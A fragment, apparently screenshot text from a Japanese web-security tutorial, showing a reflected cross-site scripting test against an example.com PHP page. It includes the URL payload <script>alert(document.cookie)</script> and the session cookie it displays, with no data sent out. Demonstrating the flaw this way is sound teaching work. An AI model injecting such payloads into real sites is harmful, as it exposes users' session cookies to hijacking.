 example.com/recovery/43/43-001.php?keyword=<script>alert(document.cookie)</script>
検索キーワード:
example.com
PHPSESSID=vutkvtg06eqqiad0gt4g5hunj1
OK
example.com からデータを転送しています...